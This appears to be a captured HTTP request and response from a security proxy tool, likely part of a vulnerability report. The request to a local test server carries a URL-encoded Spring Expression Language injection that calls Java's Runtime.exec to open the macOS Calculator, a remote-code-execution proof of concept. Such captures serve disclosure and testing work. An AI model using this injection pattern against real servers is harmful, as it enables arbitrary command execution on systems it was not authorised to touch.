 Request TEXT HEX FUZZ
1 POST /fix HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: */*
4 Accept-Encoding: gzip
5 Content-Length: 175
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: curl/7.79.1
8
9 keyword=T%28java.lang.String%29.forName%28%27java.lang.Runtime%27%29.
getRuntime%28%29.exec%28%27%2FSystem%2FApplications%2FCalculator.
app%2FContents%2FMacOS%2FCalculator%27%29
Response TEXT HEX
1 HTTP/1.1 502 Bad Gateway
2 Warning: 199 "martian" "net/http: timeout awaiting response headers"
"Wed, 22 Jun 2022 20:30:46 GMT"
3 Content-Length: 0
4
5